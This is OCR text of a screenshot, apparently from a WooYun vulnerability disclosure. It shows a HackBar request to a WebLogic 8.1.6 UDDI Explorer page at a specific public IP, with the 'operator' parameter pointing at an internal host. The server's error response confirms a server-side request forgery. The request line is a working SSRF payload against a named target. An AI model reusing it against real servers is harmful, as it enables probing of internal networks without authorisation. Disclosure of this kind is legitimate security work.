 27.115.81.173/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.12:7001&rdoSearch=name&
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://27.115.81.173/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.12:7001&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Enable Post data Enable Referrer
BEA Weblogic Server 8.1.6.0
UDDI Explorer
bea
Wed Jan 13 21:08:47 GMT+08:00 2016
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://21.10.6.12:7001 which did not have a
valid SOAP content-type: text/html;charset=GBK.
www.wooyun.org
五 中